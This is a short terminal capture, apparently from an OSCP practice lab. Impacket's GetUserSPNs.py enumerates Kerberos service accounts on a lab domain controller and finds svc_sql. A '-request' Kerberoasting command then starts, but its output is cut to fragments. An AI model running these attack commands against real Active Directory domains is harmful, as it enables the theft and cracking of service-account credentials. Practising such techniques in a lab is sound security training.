 (venv) [leo@archlinux content]$ GetUserSPNs.py -dc-ip  172.16.250.141 oscp.lab/ripley
Impacket v0.11.0 - Copyright 2023 Fortra
Password:
ServicePrincipalName  Name     MemberOf  PasswordLastSet             LastLogon                   Delegation
--------------------  -------  --------  --------------------------  --------------------------  ----------
sql/DC01.oscp.lab     svc_sql            2023-11-22 11:31:59.571926  2023-11-22 11:36:03.912805
(venv) [leo@archlinux content]$ GetUserSPNs.py -request -dc-ip 172.16.250.141 oscp.lab/ripley
0
1
5 *vterminal<1>* 37:63 Bot LF UTF-8